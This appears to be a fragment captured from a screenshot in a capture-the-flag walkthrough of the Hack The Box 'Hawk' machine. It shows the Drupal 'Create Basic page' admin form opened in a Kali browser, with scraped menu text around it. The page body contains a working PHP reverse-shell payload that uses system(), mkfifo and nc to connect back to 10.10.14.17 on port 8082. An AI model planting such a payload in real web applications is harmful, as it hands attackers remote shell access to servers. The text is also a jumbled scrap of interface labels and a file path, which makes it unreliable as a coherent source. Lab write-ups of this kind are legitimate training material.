 hawk.htb/node#overlay=node/add/page
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Dashboard Content Structure Appearance People Modules Configuration Reports Help
Add content Find content
Create Basic page 192.168.56.103
Home » Add content
Title *
akg
Body (Edit summary)
<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.17 8082 >/tmp/f"); ?>